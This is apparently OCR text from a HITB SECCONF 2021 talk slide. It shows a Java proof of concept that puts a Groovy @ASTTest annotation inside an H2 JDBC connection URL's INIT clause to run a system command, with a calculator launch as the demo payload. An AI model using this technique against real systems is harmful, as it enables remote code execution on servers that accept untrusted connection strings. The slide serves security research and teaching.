 HITB
SECCONF
SIN-2021
use @groovy.transform.ASTTEST to perform assertions on the AST
GroovyClassLoader.parseClass(…)
public static void main (String[] args) throws ClassNotFoundException, SQLException {
String groovy = "@groovy.transform.ASTTest(value={" +
"    assert java.lang.Runtime.getRuntime().exec(\"open -a Calculator\")" +
"})" +
"def x";
String url = "jdbc:h2:mem:test;MODE=MSSQLServer;init=CREATE ALIAS T5 AS '"+ groovy +
"'";
Connection conn = DriverManager.getConnection(url);
conn.close();
00:17:44